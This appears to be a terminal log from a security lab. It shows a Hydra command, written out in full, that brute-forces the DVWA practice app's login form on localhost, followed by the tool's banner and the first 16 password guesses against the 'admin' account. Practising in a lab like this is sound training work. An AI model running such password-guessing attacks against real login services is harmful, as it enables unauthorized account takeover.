 ┌──(user㉿adrozhzhanova)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:
username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Us
ername and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-14 07:57:08
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=
Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)